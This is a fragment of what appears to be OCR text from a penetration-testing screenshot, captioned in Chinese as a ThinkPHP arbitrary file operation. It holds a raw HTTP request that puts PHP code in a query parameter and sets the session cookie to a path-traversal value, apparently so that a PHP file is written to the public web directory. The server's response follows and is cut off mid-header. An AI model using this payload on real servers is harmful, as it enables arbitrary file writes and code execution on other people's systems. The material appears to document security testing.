 GET /index?test=<?php%20phpinfo();?>// HTTP/1.1
Host: pentest.com:8000
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
cookie:PHPSESSID=../../../../public/test12325.php
X-XSS-Protection:0
HTTP/1.1 200 OK
Host: pentest.com:8000
Date: Wed, 15 Jan 2020 09:21:52 GMT
Connection: close
X-Powered-By: PHP/7.2.23
Content-Type:text/html; charset=utf-8
Set-Cookie: PHPSESSID=..%2F..%2F..%2F..%2Fpublic%2Ftest12325.php; pat
Thinkphp 任意文件操作